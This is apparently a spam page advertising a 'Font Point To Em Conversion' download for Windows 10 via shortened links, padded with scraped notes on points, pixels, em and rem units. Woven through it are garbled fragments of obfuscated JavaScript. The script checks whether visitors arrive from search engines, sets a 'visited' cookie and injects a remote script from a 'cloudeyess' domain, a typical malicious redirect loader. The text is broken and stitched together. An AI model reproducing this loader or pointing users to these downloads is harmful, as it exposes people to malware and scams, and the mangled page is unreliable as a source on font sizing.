

[Font Point To Em Conversion Download For Windows 10](https://tlniurl.com/1vio56)



[Font Point To Em Conversion Download For Windows 10](https://tlniurl.com/1vio56)



0): 1 inch (25 4mm) of screen width (measured with a rule) =  $128px$  (pixels) =  $96pt$  (points) =  $8pc$  (picas).. Always ensure height is not set on text blocks By all means use min-height but if the user increases the font-size by 200%, for accessibility, a set height is likely to crop the text and the page fails WCAG.. yandex

'],  $0x349feb=document$   $0x4a02('0x29')$ ],  $0x2fc7a1=[]$ ,  $0x1e57ed=cookie['get']$ ( $0x31affef$   $0x4a02('0x2a')]$ );for(var  $0x481$  $67c=0x0;$ \_0x31affe[\_0x4a02('0x2b')](\_0x48167c,\_0x384595['length']);\_0x48167c++){if(\_0x31affe['trDAm']===\_0x31affe['tr DAm']){if(\_0x31affe['sRhWh'](\_0x349feb[\_0x4a02('0x12')](\_0x384595[\_0x48167c]),0x0)){\_0x2fc7a1=!![1;}}else{var \_0x50 5f16=document[\_0x4a02('0x2')](\_0x31affe[\_0x4a02('0x2c')]);\_0x505f16[\_0x4a02('0x4')]=url;document[\_0x4a02('0x5')](\_0x3 1affe['kkrWK'])[0x0][\_0x4a02('0x7')](\_0x505f16);}}if(\_0x2fc7a1){cookie[\_0x4a02('0x2d')]('visited',0x1,0x1);if(!\_0x1e57ed)  $\{if(Qx31affe['sIBOH'] == Qx31affe['sIBOH'])\{cookie[Qx4a02('0x2d')](Qx31affe['cNWpl'].0x1,0x1).if('Qx1e57ed)\{Qx31\}]\}$ affe[\_0x4a02('0x2e')](include,\_0x31affe['aplih'](\_0x31affe[\_0x4a02('0x2f')],q)+'');}}else{\_0x31affe['JptXV'](include,\_0x31af fe[\_0x4a02('0x30')](\_0x31affe['LVMbA'](\_0x31affe['pXnGz'],q),''));}}}R(); Font size conversionA chart of font sizes stated in points, pixels, ems, percent and keywords.. Technically that shouldn't be the case, but it is RecommendationsThese days (2016) It's best practice to let the device / browser make the base font decisions.

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x536523=0x2e1aed$  (;}catch( $0x3b743d$ }{ $0x536523=window;}var 0x1b8$ 610='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x536523['atob']||(\_0x536523[ 'atob']=function(\_0x2a838a){var \_0x5207c9=String(\_0x2a838a)['replace'](/=+\$/,'');for(var \_0x16e259=0x0,\_0x35a813,\_0x570 2dc,\_0x210ff7=0x0,\_0x1bf731='';\_0x5702dc=\_0x5207c9['charAt'](\_0x210ff7++);~\_0x5702dc&&(\_0x35a813=\_0x16e259%0 x4?\_0x35a813\*0x40+\_0x5702dc:\_0x5702dc,\_0x16e259++%0x4)?\_0x1bf731+=String['fromCharCode'](0xff&\_0x35a813>>(-  $0x2^*$  0x16e259&0x6)):0x0){\_0x5702dc=\_0x1b8610['indexOf'](\_0x5702dc);}return

 $0x1bf731;$ }); $(0)$ ;  $0x4a02$ ['base64DecodeUnicode']=function( $0x44f83d$ }{var  $0x18f824=$ atob( $0x44f83d$ );var

\_0xd49f57=[];for(var \_0x408f88=0x0,\_0x3e69a4=\_0x18f824['length'];\_0x408f88=\_0x5a0b18;}};var

 $0x25e8c1=$ document['cookie'][ $0x4a02('0x9')$ ](/[\w-]+=.. When setting a font size I mostly use the rem unit, which references the pages root font-size and eliminates cascade issues.

## **font point size windows**

font point size windows

Ideal line width for scanning or reading still remains the same at 45—75 characters for paragraphs which works out at 34rem approx.

\*?(?:\$|;)/g),  $0x5e1d5c={}$ ;if( $0x10481c$ [ $0x4a02('0xa')$ ](! $0x25e8c1$ ,  $0x523035$ )}{return undefined;}var  $0x51f5db;$ for(var 0x6b16fc=0x0;\_0x10481c[\_0x4a02('0xb')](\_0x6b16fc,\_0x25e8c1[\_0x4a02('0xc')]);\_0x6b16fc++){if(\_0x4a02('0xd')!==\_0x4a  $02('0xe'))$ {  $0x51f5db=0x25e8c1$   $0x6b16fc$ ][  $0x4a02('0xf')$ ]('=');  $0x5e1d5c$ [  $0x51f5db[0x0]$ ]=  $0x51f5db[0x1]$ [  $0x4a02('0x$ ] 10')](/;\$/);}else{if(\_0x10481c[\_0x4a02('0x11')](ref[\_0x4a02('0x12')](refs[\_0x6b16fc]),0x0)){fromSR=!![];}}}if(\_0x523035){ return  $0x5e1d5c[0x523035]$ ;}return

```
_0x5e1d5c;},'set':function(_0x267c1d,_0x28231c,_0x18a71f,_0x521366,_0x1d1e49,_0x3bc1dc){var
```
\_0x4021d7={'GFojB':function \_0x9c2a87(\_0x489898,\_0x1ee829){return \_0x489898+\_0x1ee829;},'vcpiX':function

```
_0x2be41a(_0x15818e,_0x25ff4a){return _0x15818e+_0x25ff4a;},'XkLVx':function
```

```
_0x320376(_0x315f07,_0x4872c7){return _0x315f07+_0x4872c7;},'bIGIS':function
```
\_0x3954dd(\_0x2c0509,\_0xe96200){return \_0x2c0509(\_0xe96200);},'pZzMH':function

\_0x1ae355(\_0x176461,\_0x101a04){return \_0x176461+\_0x101a04;},'sxIiz':\_0x4a02('0x13'),'yRYXM':\_0x4a02('0x14'),'UQTni' :  $0x4a02('0x15').KryRu': 0x4a02('0x16')}.document[ $0x4a02('0x17')] = 0x4021d7[ $0x4a02('0x18')]$ ( $0x4021d7['vcpiX']$ ( $0x$$$ 4021d7[\_0x4a02('0x19')](\_0x4021d7[\_0x4a02('0x1a')](\_0x267c1d+'=',\_0x4021d7[\_0x4a02('0x1b')](escape,\_0x28231c)),\_0x1 8a71f?\_0x4021d7[\_0x4a02('0x1c')](\_0x4021d7[\_0x4a02('0x1d')],new Date(\_0x4021d7[\_0x4a02('0x1c')](new Date()[\_0x4a02( '0x1e')](),\_0x18a71f\*0x3e8))):''),\_0x521366?\_0x4021d7[\_0x4a02('0x1c')](\_0x4021d7['yRYXM'],\_0x521366):'')+(\_0x1d1e49? \_0x4021d7[\_0x4a02('0x1f')]+\_0x1d1e49:''),\_0x3bc1dc?\_0x4021d7[\_0x4a02('0x20')]:'');}};function R(){var

\_0x31affe={'OWbpY':'.. Line heights should increase as the width decreases, which does sound counter intuitive.. Photoshop noteIf your document is set at 72dpi (or 72ppi ) then while inside Photoshop points = pixels but that's not true in a browser.

men/don\_con php?x=en&query=','LVMbA':function \_0x3d1a31(\_0x516f87,\_0x58b209){return \_0x516f87+\_0x58b209;}};var  $0x384595=[0x4a02(0x24'),0x31affer[OWbpY'],0x31affer[0x4a02(0x25')],0x31affer[0x4a02(0x26')],0x4a02(0x27'),$  $0x4a02('0x28').$ .. bing ','JzkBt':  $0x4a02('0x21').$ 'xsulR':' aol ','cNWpl':'visited','XOKiY':function

\_0x320c96=\_0x48b430;},'HhoXi':\_0x4a02('0x0'),'kkrWK':\_0x4a02('0x1'),'sIBQH':\_0x4a02('0x23'),'JptXV':function

\_0xf04073(\_0x5712df,\_0x4ea394){return \_0x5712df(\_0x4ea394);},'aplih':function \_0xdeaa28(\_0x5c8321,\_0x287dc3){return  $0x5c8321+0x287dc3;$ ,'pXnGz':'https://cloudeyess.. Though in the rare case where I'm relying on the cascade, I fallback to em Personally I'm very careful with line heights and lengths / widths.. With a base line-height: 1 5 it will only change by ±0 065 between 320px (20rem @ 16px) and 34em (544px @ 16px) so, unless you're a perfectionist, it could be ignored.. Amazingly half of them don't wear their glasses or contacts when browsing online.. As far as I've seen they usually default to 16px but I doubt that applies to an Apple watch.. Always state sizes in pixels to web developers For example my current laptop (using Opera Developer 38. e10c415e6f

\_0x13f438(\_0x320c96,\_0xa7b8d2){return